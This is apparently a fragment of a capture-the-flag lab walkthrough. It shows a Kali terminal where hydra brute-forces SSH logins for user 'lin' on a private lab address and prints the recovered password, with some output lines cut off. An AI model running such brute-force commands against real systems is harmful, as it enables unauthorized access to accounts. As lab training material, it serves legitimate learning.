 ┌──(kali㉿kali)-[~/bountyhunter]
└─$ hydra -t 16 -l lin  -P ./locks.txt 10.10.36.62 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
s, or for illegal purposes (this is non-binding, these *** ignore laws and

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:
[DATA] attacking ssh://10.10.36.62:22/
[22][ssh] host: 10.10.36.62   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not comp
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-12